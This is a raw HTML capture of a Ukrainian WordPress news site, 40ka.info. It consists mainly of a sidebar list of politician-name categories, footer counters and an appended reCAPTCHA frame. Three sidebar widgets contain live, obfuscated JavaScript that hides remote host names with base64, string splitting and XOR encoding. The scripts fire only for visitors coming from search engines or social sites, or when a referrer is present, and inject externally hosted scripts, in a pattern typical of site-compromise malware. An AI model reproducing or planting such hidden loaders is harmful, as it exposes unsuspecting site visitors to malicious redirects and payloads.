	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#fc919d9590bcc8cc979dd295929a93"><span class="__cf_email__" data-cfemail="bed3dfd7d2fe8a8ed5df90d7d0d8d1">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 227/400 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/20 queries in 0.004 seconds using apc

Served from: 40ka.info @ 2026-01-17 20:20:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nl4111h16zsiOjF_9UGeIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670425514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>